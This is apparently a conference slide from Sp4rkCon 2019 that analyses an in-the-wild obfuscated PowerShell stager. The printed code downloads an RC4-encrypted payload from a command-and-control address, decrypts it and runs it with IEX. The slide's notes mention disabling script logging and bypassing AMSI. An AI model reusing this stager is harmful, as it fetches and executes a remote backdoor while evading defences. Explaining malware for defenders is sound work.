 $itwExampleArr[4].CommandLine
[SySTEm.NeT.ServicEPoInTManaGEr]::EXPECT100ContInuE=0;
$Wc=NeW-OBjEcT SYSTEM.NET.WEbClIent;
$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$WC.HeaDERs.Add('User-Agent',$u);
$wC.ProXy=[SyStEM.NET.WebReQuest]::DefAULTWEbProXy;
$WC.PRoxY.CREDeNTiALS = [SYSTEM.NET.CRedEntiaLCAchE]::DEfAulTNEtWoRKCrEdENtialS;
$Script:Proxy = $wc.Proxy;
$K=[SySteM.Text.ENcOdIng]::ASCII.GetBYtEs('3dd0eceba9d467f0c9774f9e1b98d111');
$R={$D,$K=$ARgS;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COUNT])%256;$S[$_],$S[$J]=$S[$J],$S[$_]
};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-BxoR$S[($S[$I]+$S[$H])%256
]}};
$ser='http://172.16.13.37:80';
$t='/news.php';
$Wc.HeAdERs.Add("Cookie","session=LeyUJFdapaN3A3/WS+Vq+P2M898=");
$DATA=$WC.DOWNloADDaTa($SeR+$t);
$Iv=$DATA[0..3];
$dAta=$dAtA[4..$DATa.lENGtH];
-jOin[ChAr[]](& $R $DaTA ($IV+$K))|IEX
Sp4rkCon 2019
2 of 2
1. Disable ScriptBlock logging
2. AMSI bypass (Anti-malware Scan Interface)
3. Use default proxy & network credentials
4. Download, decrypt (RC4) & execute staged
backdoor from C2
$R={
$D,$K=$ARgS;
$S=0..255;
0..255|%{
$J=($J+$S[$_]+$K[$_%$K.COUNT])%256;
$S[$_],$S[$J]=$S[$J],$S[$_]
};
$D|%{
$I=($I+1)%256;
$H=($H+$S[$I])%256;
$S[$I],$S[$H]=$S[$H],$S[$I];
$_-BxoR$S[($S[$I]+$S[$H])%256]
}
};
RC4
 